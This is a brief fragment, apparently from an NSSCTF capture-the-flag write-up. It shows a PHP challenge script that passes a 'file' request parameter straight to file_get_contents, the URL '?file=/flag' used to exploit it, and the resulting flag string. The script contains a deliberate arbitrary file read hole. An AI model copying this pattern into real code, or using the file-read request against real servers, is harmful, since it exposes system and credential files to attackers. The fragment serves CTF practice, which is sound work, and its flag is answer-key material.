 node6.anna.nssctf.cn:24146/?file=/flag
PHP 在线工具 | 菜鸟... CTF在线工具-CTF工... 反弹shell命令在线生... 360翻译 技术文章
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_REQUEST['file'];
$data = file_get_contents($file);
echo "File contents: $data";
//朴实无华，拿来就用
File contents: NSSCTF{1b66223a-d9bc-4a47-acce-8bc174f2c6a6}